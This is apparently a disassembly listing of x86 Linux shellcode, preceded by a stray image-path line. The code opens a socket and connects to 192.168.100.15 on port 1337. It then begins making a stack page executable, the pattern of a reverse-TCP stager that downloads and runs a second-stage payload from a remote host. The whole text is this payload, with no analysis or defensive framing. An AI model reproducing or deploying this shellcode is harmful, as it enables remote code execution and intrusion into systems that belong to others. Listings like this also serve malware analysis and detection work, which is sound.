 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 B066 mov al,0x66
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 97 xchg eax,edi
0x00417010 5B pop ebx
0x00417011 68C0A8640F push dword 0xf64a8c0
0x00417016 6802000539 push dword 0x39050002
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 50 push eax
0x00417021 51 push ecx
0x00417022 57 push edi
0x00417023 89E1 mov ecx,esp
0x00417025 43 inc ebx
0x00417026 connect
0x00417028 B207 mov dl,0x7
0x0041702a B900100000 mov ecx,0x1000
0x0041702f 89E3 mov ebx,esp
0x00417031 C1EB0C shr ebx,0xc
0x00417034 C1E30C shl ebx,0xc
0x00417037 B07D mov al,0x7d